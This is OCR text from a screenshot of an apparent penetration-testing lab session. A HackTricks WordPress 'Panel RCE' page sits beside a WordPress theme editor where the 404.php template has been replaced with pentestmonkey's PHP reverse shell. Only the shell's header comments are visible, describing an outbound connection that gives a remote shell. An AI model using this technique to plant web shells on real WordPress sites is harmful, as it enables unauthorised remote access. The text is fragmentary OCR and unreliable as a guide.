 1 2 3 4 10.21.17.140 9:45
Wordpress - HackTricks New Private Tab Private browsing
https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-web/wordpress.html?highlight=wordpress#panel-rce
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
HackTricks Hacktricks Training Twitter Linkedin Sponsor Translations
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Python Sandbox Escape &
Pyscript
Threat Modeling
GENERIC HACKING
Panel RCE
Modifying a php from the theme used (admin credentials needed)
Appearance → Theme Editor → 404 Template (at the right)
Change the content for a php shell:
10.11.1.234/wp-admin/theme-editor.php?file=404.php&
Most Visited Getting Started Offensive Security For... Crackpot: Your passwo... My Offensive Security |...
Business Statistics New Howdy, Core
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Twelve: 404 Template (404.php) Select theme to edit: Twenty Twelve Select
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and
port.
// The recipient will be given a shell running as the current user (apache
normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
// Some compile-time (like pcntl,
posix). These are
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-status.php
HackTricksAI
XML-RPC
wp-cron.php DoS
/wp-json/oembed/1.0/
proxy - SSRF
SSRF
Automatic Tools
Get access by overwriting a bit
Panel RCE
MSF
Plugin RCE
PHP plugin
Intigriti
Register